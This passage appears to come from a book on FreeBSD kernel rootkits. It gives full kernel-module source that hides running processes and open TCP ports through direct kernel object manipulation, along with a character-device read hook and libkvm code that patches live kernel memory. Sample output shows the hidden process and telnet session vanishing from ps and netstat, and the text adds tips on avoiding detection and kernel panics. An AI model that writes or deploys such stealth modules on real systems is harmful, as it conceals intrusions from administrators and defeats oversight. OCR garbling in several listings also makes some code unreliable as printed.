For efficiency purposes, all running processes, in addition to being on the allproc list, are stored on a hash table named pidhashtbl. This hash table is used to locate a proc structure by its PID more quickly than an  $O(n)$  walk of (i.e., a linear search through) the allproc list. This hash table is how the hidden process at the beginning of this section was found through its PID.

pidhashtbl is defined in the <sys/proc.h> header as follows:



It is initialized in the file /sys/kern/kern\_proc.c as:

pidhashtbl = hashinit(maxproc / 4, M PROC, &pidhash);

<sup>1</sup> In general, a *hash table* is a data structure in which keys are mapped to array positions by a hash function. The purpose of a hash table is to provide quick and efficient data retrieval. That is, given a key (e.g., a person's name), you can easily find the corresponding value (e.g., the person's phone number). This works by transforming the key, using a hash function, into a number that represents the offset in an array, which contains the desired value.

## *3.4.3 The pfind Function*

To locate a process via pidhashtbl, a kernel thread calls the pfind function. This function is implemented in the file /sys/kern/kern\_proc.c as follows:

```
struct proc *
pfind(pid)
        register pid_t pid;
{
        register struct proc *p;
        Osx slock(&allproc lock);
       LIST FOREACH(p, @PIDHASH(pid), p_hash)
               if (p - p) pid == pid) {
                       if (p\rightarrow p state == PRS NEW) {
                                p = NULL;
                                break;
 }
                       PROC LOCK(p);
                        break;
 }
       sx_sunlock(&allproc_lock);
        return (p);
}
```
Notice how the resource access control for pidhashtbl is  $\bullet$  allproc lock the same lock associated with the allproc list. This is because allproc and pidhashtbl are designed to be in synch.

Also, notice that pidhashtbl is traversed via the  $\bullet$  PIDHASH macro. This macro is defined in the <sys/proc.h> header as follows:



As you can see, PIDHASH is a macro substitution for pidhashtbl; specifically, it's the hash function.

#### *3.4.4 Example*

In the following listing, I modify process\_hiding to protect a running process from being found through its PID, with the changes shown in bold.

```
static int
process hiding(struct thread *td, void *syscall args)
{
         struct process_hiding_args *uap;
         uap = (struct process_hiding_args *)syscall_args;
         struct proc *p;
         sx_xlock(&allproc_lock);
         /* Iterate through the allproc list. */
         LIST_FOREACH(p, &allproc, p_list) {
```

```
PROC LOCK(p);
              if (!p->p_vmspace || (p->p_flag & P_WEXIT)) {
                       PROC_UNLOCK(p);
                       continue;
 }
               /* Do we want to hide this process? */
              if (strncmp(p->p.comm, uap->p.comm, MAXCOMLEN) == 0) {
                       LIST_REMOVE(p, p_list);
                      LIST REMOVE(p, p hash);
 }
              PROC_UNLOCK(p);
        }
       sx_xunlock(&allproc_lock);
        return(0);
```
As you can see, all I've done is remove the proc structure from pidhashtbl. Easy, eh?

Listing 3-2 is an alternative approach, which takes advantage of your knowledge of pidhashtbl.

}

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/queue.h>
#include <sys/lock.h>
#include <sys/sx.h>
#include <sys/mutex.h>
struct process_hiding_args {
       pid t p pid; / process identifier */
};
/* System call to hide a running process. */
static int
process hiding(struct thread *td, void *syscall args)
{
         struct process_hiding_args *uap;
        uap = (struct process hiding args *)syscall args;
         struct proc *p;
        sx xlock(&allproc lock);
         /* Iterate through pidhashtbl. */
        LIST FOREACH(p, PIDHASH(uap->p_pid), p_hash)
```

```
if (p->p pid == uap->p pid) {
                       if (p->p state == PRS NEW) {
                               p = NULL; break;
 }
                       PROC LOCK(p);
                        /* Hide this process. */
                       LIST REMOVE(p, p list);
                        LIST_REMOVE(p, p_hash);
                       PROC UNLOCK(p);
                        break;
 }
       sx_xunlock(&allproc_lock);
        return(0);
}
/* The sysent for the new system call. */
static struct sysent process hiding sysent = {
        1, /* number of arguments */
       process hiding \frac{1}{2} /* implementing function */
};
/* The offset in sysent[] where the system call is to be allocated. */
static int offset = NO SYSCALL;
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
        int error = 0;
        switch (cmd) {
        case MOD_LOAD:
               uprintf("System call loaded at offset %d.\n", offset);
                break;
        case MOD_UNLOAD:
                uprintf("System call unloaded from offset %d.\n", offset);
                break;
        default:
                error = EOPNOTSUPP;
                break;
        }
        return(error);
}
SYSCALL_MODULE(process_hiding, &offset, &process_hiding_sysent, load, NULL);
```
*Listing 3-2: process\_hiding\_redux.c*

As you can see, process hiding has been rewritten to work with PIDs (instead of names), so that you may forgo iterating through allproc in favor of iterating through pidhashtbl. This should reduce the overall run time.

Here is some sample output:

```
$ sudo kldload ./process_hiding_redux.ko
System call loaded at offset 210.
$ ps
 PID TT STAT TIME COMMAND
  494 v1 S 0:00.21 -bash (bash)
  502 v1 R+ 0:00.02 ps 
  492 v2 I 0:00.17 -bash (bash)
  493 v2 S+ 0:00.23 top 
$ perl -e 'syscall(210, 493);'
$ ps
 PID TT STAT TIME COMMAND
  494 v1 S 0:00.25 -bash (bash)
  504 v1 R+ 0:00.02 ps 
  492 v2 I 0:00.17 -bash (bash)
$ ps -p 493
 PID TT STAT TIME COMMAND
$ kill -9 493
-bash: kill: (493) - No such process
```
At this point, unless someone is actively searching for your hidden process, you should be safe from discovery. However, keep in mind that there are still data structures in the kernel that reference the various running processes, which means that your hidden process can still be detected—and quite easily, at that!

## **3.5 Hiding with DKOM**

As you've seen, the main challenge to overcome when hiding an object with DKOM is removing all references to your object in the kernel. The best way to do so is to look through and mimic the source code of the object's terminating function(s), which are designed to remove all references to the object. For instance, to identify all the data structures that reference a running process, refer to the  $\;$ exit(2) system call function, which is implemented in the file /sys/kern/kern\_exit.c.

**NOTE** *Because sorting through unfamiliar kernel code is never quick and easy, I didn't dump the source for*  $ext{exit(2)}$  *at the beginning of Section 3.3, when I first discussed hiding a running process.*

At this point, you should know enough to be able to go through  $ext{ext}(2)$ on your own. Still, here are the remaining objects you need to patch in order to hide a running process:

- The parent process' child list
- The parent process' process-group list
- The nprocs variable

# **3.6 Hiding an Open TCP-based Port**

Because no book about rootkits is complete without a discussion of how to hide an open TCP-based port, which indirectly hides an established TCPbased connection, I'll show an example here using DKOM. First, though, we need some background information on Internet protocol data structures.

## *3.6.1 The inpcb Structure*

For each TCP- or UDP-based socket, an inpcb structure, which is known as an *Internet protocol control block*, is created to hold internetworking data such as network addresses, port numbers, routing information, and so on (McKusick and Neville-Neil, 2004). This structure is defined in the  $\alpha$ -netinet/in pcb.h> header. The following list describes the fields in struct inpcb that you'll need to understand in order to hide an open TCP-based port.

#### **LIST\_ENTRY(inpcb) inp\_list;**

This field contains the linkage pointers that are associated with the inpcb structure, which is stored on the tcbinfo.listhead list (discussed in Section 3.6.2). This field is referenced during insertion, removal, and traversal of this list.

#### **struct in\_conninfo inp\_inc;**

This structure maintains the socket pair 4-tuple in an established connection; that is, the local IP address, local port, foreign IP address, and foreign port. The definition of struct in\_conninfo can be found in the <netinet/in\_pcb.h> header as follows:

```
struct in conninfo {
       u int8 t inc flags;
       u int8 t inc len;
       u int16 t inc pad;
        /* protocol dependent part */
       struct in endpoints inc ie;
};
```
Within an in conninfo structure, the socket pair 4-tuple is stored in the last member, inc\_ie. This can be verified by looking up the definition of struct in endpoints in the <netinet/in pcb.h> header as follows:

```
struct in endpoints {
       u int16 t ie_fport; \overline{\hspace{1cm}} /* foreign port */
       u int16 t ie lport; / local port */ /* protocol dependent part, local and foreign addr */
        union {
                /* foreign host table entry */
               struct in addr 4in6 ie46 foreign;
               struct in6 addr ie6 foreign;
        } ie_dependfaddr;
        union {
```
**NOTE** *As before, you can skip over this list on your first reading and return to it when you deal with some real C code.*
```
 /* local host table entry */
              struct in addr 4in6 ie46 local;
              struct in6 addr ie6 local;
        } ie_dependladdr;
#define ie faddr ie dependfaddr.ie46 foreign.ia46 addr4
#define ie laddr ie dependladdr.ie46 local.ia46 addr4
#define ie6 faddr ie dependfaddr.ie6 foreign
#define ie6_laddr ie_dependladdr.ie6_local
};
```
### **u\_char inp\_vflag;**

This field identifies the IP version in use as well as the IP flags that are set on the inpcb structure. All the flags are defined in the <netinet/in\_pcb.h> header.

### **struct mtx inp\_mtx;**

This is the resource access control associated with the inpcb structure. The header file <netinet/in pcb.h> defines two macros, INP\_LOCK and INP\_UNLOCK, that conveniently acquire and release this lock.



### *3.6.2 The tcbinfo.listhead List*

inpcb structures associated with TCP-based sockets are maintained on a doublylinked list private to the TCP protocol module. This list is contained within tcbinfo, which is defined in the <netinet/tcp\_var.h> header as follows:



As you can see, tcbinfo is declared as of type struct inpcbinfo, which is defined in the <netinet/in\_pcb.h> header. Before I go further, let me describe the fields of struct inpcbinfo that you'll need to understand in order to hide an open TCP-based port.

### **struct inpcbhead \*listhead;**

Within tcbinfo, this field maintains the list of inpcb structures associated with TCP-based sockets. This can be verified by looking up the definition of struct inpcbhead in the <netinet/in\_pcb.h> header.

```
LIST HEAD(inpcbhead, inpcb);
```
### **struct mtx ipi\_mtx;**

This is the resource access control associated with the inpcbinfo structure. The header file <netinet/in pcb.h> defines four macros for conveniently acquiring and releasing this lock; you'll make use of the following two:



# *3.6.3 Example*

At this point, it should come as no surprise that you can hide an open TCP-based port by simply removing its inpcb structure from tcbinfo.listhead. Listing 3-3 is a system call module designed to do just that. The system call is invoked with one argument: an integer containing the local port to be hidden.

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/queue.h>
#include <sys/socket.h>
#include <net/if.h>
#include <netinet/in.h>
#include <netinet/in pcb.h>
#include <netinet/ip_var.h>
#include <netinet/tcp_var.h>
struct port hiding args {
        u int16 t lport; / /* local port */
};
/* System call to hide an open port. */
static int
port hiding(struct thread *td, void *syscall args)
{
        struct port hiding args *uap;
         uap = (struct port_hiding_args *)syscall_args;
         struct inpcb *inpb;
         INP_INFO_WLOCK(&tcbinfo);
         /* Iterate through the TCP-based inpcb list. */
        LIST FOREACH(inpb, tcbinfo.listhead, inp list) {
                Oif (inpb->inp_vflag & INP_TIMEWAIT)
                         continue;
                 INP_LOCK(inpb);
                 /* Do we want to hide this local open port? */
                Qif (uap->lport == ntohs(inpb->inp inc.inc ie.ie lport))
```

```
LIST REMOVE(inpb, inp list);
              INP_UNLOCK(inpb);
       INP_INFO_WUNLOCK(&tcbinfo);
        return(0);
/* The sysent for the new system call. */
static struct sysent port_hiding_sysent = {
        1, /* number of arguments */
```

```
 port_hiding /* implementing function */
};
/* The offset in sysent[] where the system call is to be allocated. */
static int offset = NO_SYSCALL;
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
                uprintf("System call loaded at offset %d.\n", offset);
                 break;
         case MOD_UNLOAD:
                 uprintf("System call unloaded from offset %d.\n", offset);
                 break;
         default:
                 error = EOPNOTSUPP;
                 break;
         }
         return(error);
}
```

```
SYSCALL_MODULE(port_hiding, &offset, &port_hiding_sysent, load, NULL);
```
### *Listing 3-3: port\_hiding.c*

}

}

An interesting detail about this code is that prior to  $\bullet$  the port number comparison,  $I \bullet$  examine each inpcb structure's inp\_vflag member. If the<br>inpch is found to be in the 2MSL wait state. I skip over it  $\frac{2}{3}$  What's the poin inpcb is found to be in the 2MSL wait state, I skip over it.<sup>2</sup> What's the point of hiding a port that's about to close?

<sup>2</sup> When a TCP connection performs an active close and sends the final ACK, the connection is put into the 2MSL wait state for twice the maximum segment lifetime. This lets the TCP connection resend the final ACK in case the first one was lost.

In the following output, I telnet(1) into a remote machine and then invoke port\_hiding to hide the session:

```
$ telnet 192.168.123.107
Trying 192.168.123.107...
Connected to 192.168.123.107.
Escape character is '^]'.
Trying SRA secure login:
User (ghost): 
Password: 
[ SRA accepts you ]
FreeBSD/i386 (alpha) (ttyp0)
Last login: Mon Mar 5 09:55:50 on ttyv1
$ sudo kldload ./port_hiding.ko
System call loaded at offset 210.
$ netstat -anp tcp
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 0 192.168.123.107.23 192.168.123.153.61141 ESTABLISHED
tcp4 0 0 *.23 *.* LISTEN
tcp4 0 0 127.0.0.1.25 *.* LISTEN
$ perl -e 'syscall(210, 23);'
$ netstat -anp tcp
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 0 127.0.0.1.25 *.* LISTEN
```
Notice how port hiding hid the local telnet server as well as the connection. To change this behavior, simply rewrite port\_hiding to require two arguments: a local port and a local address.

# **3.7 Corrupting Kernel Data**

Before I conclude this chapter, let's consider the following: What happens when one of your hidden objects is found and killed?

In the best case scenario, nothing. In the worst case scenario, the kernel panics because when an object is killed, the kernel unconditionally removes it from its various lists. However, in this situation, the object has already been removed. Therefore, the kernel will fail to find it, and will walk off the end of its lists, corrupting those data structures in the process.

To prevent this data corruption, here are some suggestions:

- Hook the terminating function(s) to prevent them from removing your hidden objects.
- $\bullet$  Hook the terminating function(s) to place your hidden objects back onto the lists before termination.
- Implement your own "exit" function to safely kill your hidden objects.
- Do nothing. If your hidden objects are never found, they can never be killed—right?

# **3.8 Concluding Remarks**

DKOM is one of the hardest rootkit techniques to detect. By patching the objects the kernel relies upon for its bookkeeping and reporting, you can produce desirable results while leaving an extremely small footprint. For example, in this chapter I've shown how to hide a running process and an open port using a few simple modifications.

While DKOM does have limited use (because it can only manipulate objects resident in main memory), there are many objects within the kernel to patch. For instance, for a complete listing of all the kernel queue data structures, execute the following commands:

```
$ cd /usr/src/sys
$ grep –r "LIST_HEAD(" *
. . .
$ grep –r "TAILQ_HEAD(" *
. . .
```
# **4**

# **KERNEL OBJECT HOOKING**



In the previous chapter we covered subverting the FreeBSD kernel using simple data-state changes. The discussion centered

around modifying the data contained within the kernel queue data structures. In addition to record keeping, many of these structures are also directly involved in control flow, as they maintain a limited number of entry points into the kernel. Consequently, these can be hooked, too, just like the entry points discussed in Chapter 2. This technique is referred to as *Kernel Object Hooking (KOH)*. To demonstrate it, let's hook a character device.

# **4.1 Hooking a Character Device**

Recall from Chapter 1 that a character device is defined by its entries in a character device switch table. $^1$  As such, by modifying these entries, you can modify the behavior of a character device. Before demonstrating this

 $1$  For the definition of a character device switch table, see Section 1.6.1.

"attack," however, some background information on character device management is necessary.

# *4.1.1 The cdevp\_list Tail Queue and cdev\_priv Structures*

In FreeBSD all active character devices are maintained on a private, doublylinked tail queue named cdevp list, which is defined in the file /sys/fs/devfs/ devfs\_devs.c as follows:

```
static TAILQ HEAD(, Ocdev priv) cdevp list =
     TAILQ_HEAD_INITIALIZER(cdevp_list);
```
As you can see, cdevp list is composed of  $\bullet$  cdev priv structures. The definition for struct cdev priv can be found in the <fs/devfs/devfs int.h> header. Here are the fields in struct cdev\_priv that you'll need to understand in order to hook a character device:

### **TAILQ\_ENTRY(cdev\_priv) cdp\_list;**

This field contains the linkage pointers that are associated with the cdev\_priv structure, which is stored on cdevp\_list. This field is referenced during insertion, removal, and traversal of cdevp\_list.

### **struct cdev cdp\_c;**

This structure maintains the context of the character device. The definition for struct cdev can be found in the <sys/conf.h> header. The fields in struct cdev relevant to our discussion are as follows:

**char \*si\_name;** This field contains the name of the character device.

**struct cdevsw \*si\_devsw;** This field points to the character device's switch table.

## *4.1.2 The devmtx Mutex*

The following excerpt from <fs/devfs/devfs\_int.h> lists the resource access control associated with cdevp\_list.

extern struct mtx devmtx;

## *4.1.3 Example*

As you might have guessed, in order to modify a character device's switch table, you simply have to go through cdevp\_list. Listing 4-1 offers an example. This code traverses cdevp\_list, looking for cd\_example;<sup>2</sup> if it finds it, cd\_example's read entry point is replaced with a simple call hook.

```
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
```
 $2$  cd example is the character device developed in Section 1.6.4.

```
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/conf.h>
#include <sys/queue.h>
#include <sys/lock.h>
#include <sys/mutex.h>
#include <fs/devfs/devfs_int.h>
extern TAILQ_HEAD(,cdev_priv) cdevp_list;
d read t read hook;
d read t *read;
/* read entry point hook. */
int
read hook(struct cdev *dev, struct uio *uio, int ioflag)
{
        uprintf("You ever dance with the devil in the pale moonlight?\n");
       Oreturn((*read)(dev, uio, ioflag));
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
        int error = 0;
       struct cdev priv *cdp;
        switch (cmd) {
        case MOD_LOAD:
                mtx_lock(&devmtx);
                /* Replace cd_example's read entry point with read_hook. */
                TAILQ_FOREACH(cdp, &cdevp_list, cdp_list) {
                       if (strcmp(cdp->cdp c.si name, "cd example") == 0) {
                              @read = cdp->cdp c.si devsw->d read;
\bulletcdp->cdp_c.si_devsw->d_read = read_hook;
                               break;
 }
 }
                mtx_unlock(&devmtx);
                break;
        case MOD_UNLOAD:
                mtx_lock(&devmtx);
                /* Change everything back to normal. */
                TAILQ_FOREACH(cdp, &cdevp_list, cdp_list) {
                       if (strcmp(cdp->cdp_c.si_name, "cd_example") == 0) {
                              Ocdp->cdp c.si devsw->d read = read;
                               break;
```
}

{

```
 }
 }
              mtx_unlock(&devmtx);
              break;
        default:
              error = EOPNOTSUPP;
              break;
        }
       return(error);
}
static moduledata_t cd_example_hook_mod = {
       "cd example hook", \frac{1}{2} /* module name */
       load, /* event handler */
       NULL /* extra data */
};
DECLARE_MODULE(cd_example_hook, cd_example_hook_mod, SI_SUB_DRIVERS,
    SI_ORDER_MIDDLE);
```
### *Listing 4-1: cd\_example\_hook.c*

Notice that prior to  $\bullet$  replacing cd\_example's read entry point, I  $\bullet$ <br>d the memory address of the original entry. This allows you to  $\bullet$  c saved the memory address of the original entry. This allows you to  $\bullet$  call and  $\bullet$  restore the original function without having to include its definition in your code.

Here are the results of interacting with cd example after loading the above module:

```
$ sudo kldload ./cd_example_hook.ko
$ sudo ./interface Tell\ me\ something,\ my\ friend.
Wrote "Tell me something, my friend." to device /dev/cd_example
You ever dance with the devil in the pale moonlight?
Read "Tell me something, my friend." from device /dev/cd_example
```
# **4.2 Concluding Remarks**

As you can see, KOH is more or less like DKOM, except that it uses call hooks instead of data-state changes. As such, there is really nothing "new" presented in this chapter (which is why it's so short).

# **5**

# **RUN-TIME KERNEL MEMORY PATCHING**



In the previous chapters we looked at the classic method of introducing code into a running kernel: through a loadable kernel

module. In this chapter we'll look at how to patch and augment a running kernel with userland code. This is accomplished by interacting with the /dev/kmem device, which allows us to read from and write to kernel virtual memory. In other words, /dev/kmem allows us to patch the various code bytes (loaded in executable memory space) that control the logic of the kernel. This is commonly referred to as *run-time kernel memory patching*.

# **5.1 Kernel Data Access Library**

The Kernel Data Access Library (libkvm) provides a uniform interface for accessing kernel virtual memory through the /dev/kmem device. The following six functions from libkvm form the basis of run-time kernel memory patching.

## *5.1.1 The kvm\_openfiles Function*

Access to kernel virtual memory is initialized by calling the kvm\_openfiles function. If kvm openfiles is successful, a descriptor is returned to be used in all subsequent libkvm calls. If an error is encountered, NULL is returned instead.

Here is the function prototype for kvm\_openfiles:

```
#include <fcntl.h>
#include <kvm.h>
kvm_t *
kvm openfiles(const char *execfile, const char *corefile,
     const char *swapfile, int flags, char *errbuf);
```
The following is a brief description of each parameter.

### **execfile**

This specifies the kernel image to be examined, which must contain a symbol table. If this parameter is set to NULL, the currently running kernel image is examined.

### **corefile**

This is the kernel memory device file; it must be set to either /dev/mem or a crash dump core generated by savecore(8). If this parameter is set to NULL, /dev/mem is used.

### **swapfile**

This parameter is currently unused; thus, it's always set to NULL.

### **flags**

This parameter indicates the read/write access permissions for the core file. It must be set to one of the following constants:

- **O\_RDONLY** Open for reading only.
- **O\_WRONLY** Open for writing only.
- **O\_RDWR** Open for reading and writing.

### **errbuf**

If kvm\_openfiles encounters an error, an error message is written into this parameter.

### *5.1.2 The kvm\_nlist Function*

The kvm nlist function retrieves the symbol table entries from a kernel image.

```
#include <kvm.h>
#include <nlist.h>
int
kvm nlist(kvm t *kd, struct nlist *nl);
```
Here, nl is a null-terminated array of nlist structures. To make proper use of kvm\_nlist, you'll need to know two fields in struct nlist, specifically n name, which is the name of a symbol loaded in memory, and n value, which is the address of the symbol.

The kvm nlist function iterates through nl, looking up each symbol in turn through the n name field; if found, n value is filled out appropriately. Otherwise, it is set to 0.

## *5.1.3 The kvm\_geterr Function*

The kvm geterr function returns a string describing the most recent error condition on a kernel virtual memory descriptor.

```
#include <kvm.h>
```
char \* kvm\_geterr(kvm\_t \*kd);

The results are undefined if the most recent libkvm call did not produce an error.

# *5.1.4 The kvm\_read Function*

Data is read from kernel virtual memory with the kvm\_read function. If the read is successful, the number of bytes transferred is returned. Otherwise, -1 is returned.

```
#include <kvm.h>
ssize_t
kvm read(kvm t *kd, unsigned long addr, void *buf, size t nbytes);
```
Here, nbytes indicates the number of bytes to be read from the kernel space address addr to the buffer buf.

# *5.1.5 The kvm\_write Function*

Data is written to kernel virtual memory with the kvm\_write function.

```
#include <kvm.h>
ssize_t
kvm write(kvm t *kd, unsigned long addr, const void *buf, size t nbytes);
```
The return value is usually equal to the nbytes argument, unless an error has occurred, in which case -1 is returned instead. In this definition, nbytes indicates the number of bytes to be written to addr from buf.

## *5.1.6 The kvm\_close Function*

An open kernel virtual memory descriptor is closed by calling the kvm\_close function.

```
#include <fcntl.h>
#include <kvm.h>
int
kvm_close(kvm_t *kd);
```
If kvm\_close is successful, 0 is returned. Otherwise, -1 is returned.

# **5.2 Patching Code Bytes**

Now, equipped with the functions from the previous section, let's patch some kernel virtual memory. I'll start with a very basic example. Listing 5-1 is a system call module that acts like an over-caffeinated "Hello, world!" function.

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
/* The system call function. */
static int
hello(struct thread *td, void *syscall args)
{
        int i;
       O for (i = 0; i < 10; i++) printf("FreeBSD Rocks!\n");
        return(0);
}
/* The sysent for the new system call. */static struct sysent hello sysent = {
        0, /* number of arguments */
       hello /* implementing function */
};
/* The offset in sysent[] where the system call is to be allocated. */
static int offset = NO SYSCALL;
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
        int error = 0;
```

```
 switch (cmd) {
         case MOD_LOAD:
                  uprintf("System call loaded at offset %d.\n", offset);
                  break;
         case MOD_UNLOAD:
                  uprintf("System call unloaded from offset %d.\n", offset);
                  break;
         default:
                  error = EOPNOTSUPP;
                  break;
         }
         return(error);
}
SYSCALL_MODULE(hello, &offset, &hello_sysent, load, NULL);
```

```
Listing 5-1: hello.c
```
As you can see, if we execute this system call, we'll get some very annoying output. To make this system call less annoying, we can patch out  $\bullet$  the for loop, which will remove the nine additional calls to printf. However, before we can do that, we'll need to know what this system call looks like when it's loaded in main memory.

```
$ objdump -dR ./hello.ko
./hello.ko: file format elf32-i386-freebsd 
Disassembly of section .text: 
00000480 <hello>: 
 480: 55 push %ebp 
 481: 89 e5 mov %esp,%ebp 
 483: 53 push %ebx 
 484: bb 09 00 00 00 mov $0x9,%ebx 
489: 83 ec 04 sub $0x4,%esp
 48c: 8d 74 26 00 lea 0x0(%esi),%esi 
 490: c7 04 24 0d 05 00 00 movl $0x50d,(%esp) 
                493: R 386 RELATIVE *ABS*
 497: e8 fc ff ff ff call 498 <hello+0x18>
                 498: R_386_PC32 printf 
 49c: 4b dec %ebx 
 49d: 79 f1 jns 490 <hello+0x10>
 49f: 83 c4 04 add $0x4,%esp 
 4a2: 31 c0 xor %eax,%eax 
 4a4: 5b pop %ebx 
 4a5: c9 leave 
 4a6: c3 ret 
 4a7: 89 f6 mov %esi,%esi 
 4a9: 8d bc 27 00 00 00 00 lea 0x0(%edi),%edi
```
### **NOTE** *The binary hello.ko was compiled explicitly without the -funroll-loops option.*

Notice the instruction at address 49d, which causes the instruction pointer to jump back to address 490 if the sign flag is not set. This instruction is, more or less, the for loop in hello.c. Therefore, if we nop it out, we can make the hello system call somewhat bearable. The program in Listing 5-2 does just that.

```
#include <fcntl.h>
#include <kvm.h>
#include <limits.h>
#include <nlist.h>
#include <stdio.h>
#include <sys/types.h>
#define SIZE 0x30
/* Replacement code. */
unsigned char nop_code[] =
        "\x90\x90"; /* nop */
int
main(int argc, char *argv[])
         int i, offset;
        char errbuf[ POSIX2 LINE MAX];
         kvm_t *kd;
        struct nlist nl[] = \{ {NULL}, {NULL}, };
        unsigned char hello code[SIZE];
         /* Initialize kernel virtual memory access. */
         kd = kvm_openfiles(NULL, NULL, NULL, O_RDWR, errbuf);
        if (kd == NULL) {
                 fprintf(stderr, "ERROR: %s\n", errbuf);
                exit(-1); }
        nl[0].n name = "hello";
         /* Find the address of hello. */
        if (kvm_nlist(kd, nl) \langle 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
         if (!nl[0].n_value) {
                 fprintf(stderr, "ERROR: Symbol %s not found\n",
                     nl[0].n_name);
                exit(-1); }
         /* Save a copy of hello. */
```
{

```
if (kvm read(kd, nl[0].n value, hello code, SIZE) < 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
         /* Search through hello for the jns instruction. */
        Ofor (i = 0; i < SIZE; i++) {
                if (hello code[i] == 0x79) {
                        offset = i; break;
 }
         }
         /* Patch hello. */
         if (kvm_write(kd, nl[0].n_value + offset, nop_code,
            \bullet sizeof(nop code) - 1) < 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
         /* Close kd. */
        if (kvm_close(kd) \langle 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
        exit(0);
```
### *Listing 5-2: fix\_hello.c*

}

Notice how  $\bullet$  I search through the first 48 bytes of hello, looking for the jns instruction, instead of using a hard-coded offset. Depending on your compiler version, compiler flags, base system, and so on, it is entirely possible for hello.c to compile differently. Therefore, it's useless to determine the location of jns ahead of time.

In fact, it's possible that when compiled, hello.c will not even include a jns instruction, as there are multiple ways to represent a for loop in machine code. Furthermore, recall that the disassembly of hello.ko identified two instructions that require dynamic relocation. This means that the first 0x79 byte encountered may be part of those instructions, and not the actual jns instruction. That's why this is an example and not a real program.

**NOTE** *To get around these problems, use longer and/or more search signatures. You could also use hard-coded offsets, but your code would break on some systems.*

Another interesting detail worth mentioning is that when I patch hello with kvm write, I  $\bullet$  pass sizeof(nop code) - 1, not sizeof(nop code), as the nbytes argument. In C, character arrays are null terminated; therefore, sizeof(nop\_code) returns three. However, I only want to write two nops, not two nops and a NULL.

The following output shows the results of executing hello before and after running fix hello on ttyv0 (i.e., the system console):

```
$ sudo kldload ./hello.ko
System call loaded at offset 210.
$ perl -e 'syscall(210);'
FreeBSD Rocks!
FreeBSD Rocks!
FreeBSD Rocks!
FreeBSD Rocks!
FreeBSD Rocks!
FreeBSD Rocks!
FreeBSD Rocks!
FreeBSD Rocks!
FreeBSD Rocks!
FreeBSD Rocks!
$ gcc -o fix_hello fix_hello.c –lkvm
$ sudo ./fix_hello
$ perl -e 'syscall(210);'
FreeBSD Rocks!
```
Success! Now let's try something a little more advanced.

# **5.3 Understanding** *x***86 Call Statements**

In *x*86 assembly the call statement is a control transfer instruction used to call a function or procedure. There are two types of call statements: near and far. For our purposes, we only need to understand near call statements. The following (contrived) code segment illustrates the details of a near call.



In the above code snippet, when the instruction pointer reaches address 205—the call statement—it will jump to address 300. The hexadecimal representation for a call statement is e8. However, f6 00 00 00 is obviously not 300. At first glance, it appears that the machine code and assembly code don't match, but in fact, they do. In a near call, the address of the instruction after the call statement is saved on the stack, so that the called procedure knows where to return to. Thus, the machine code operand for a call statement is the address of the called procedure, minus the address of the instruction following the call statement  $(0x300 - 0x20a = 0xf6)$ . This explains why the machine code operand for call is  $f60000$  00 in this example, not 00 03 00 00. This is an important point that will come into play shortly.

# *5.3.1 Patching Call Statements*

Going back to Listing 5-1, let's say that when we nop out the for loop, we also want hello to call uprintf instead of printf. The program in Listing 5-3 patches hello to do just that.

```
#include <fcntl.h>
#include <kvm.h>
#include <limits.h>
#include <nlist.h>
#include <stdio.h>
#include <sys/types.h>
#define SIZE 0x30
/* Replacement code. */
unsigned char nop code[] ="\x90\x90"; /* nop *int
main(int argc, char *argv[])
         int i, jns_offset, call_offset;
        char errbuf[ POSIX2 LINE MAX];
         kvm_t *kd;
        struct nlist nl[] = { \{NULL\}, \{NULL\}, \}; unsigned char hello_code[SIZE], call_operand[4];
         /* Initialize kernel virtual memory access. */
        kd = kvm openfiles(NULL, NULL, NULL, O RDWR, errbuf);
        if (kd == NULL) {
                 fprintf(stderr, "ERROR: %s\n", errbuf);
                exit(-1); }
        nl[0].n name = "hello";
        nl[1].n name = "uprintf";
         /* Find the address of hello and uprintf. */
